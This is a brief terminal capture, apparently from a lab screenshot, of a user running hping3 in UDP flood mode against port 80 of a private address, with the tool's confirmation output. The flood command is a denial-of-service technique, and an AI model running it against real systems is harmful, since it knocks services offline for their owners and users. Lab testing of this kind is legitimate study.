 phamkien2k4@ubuntu:~$ sudo hping3 --udp --flood -p 80 192.168.198.132
HPING 192.168.198.132 (ens33 192.168.198.132): udp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown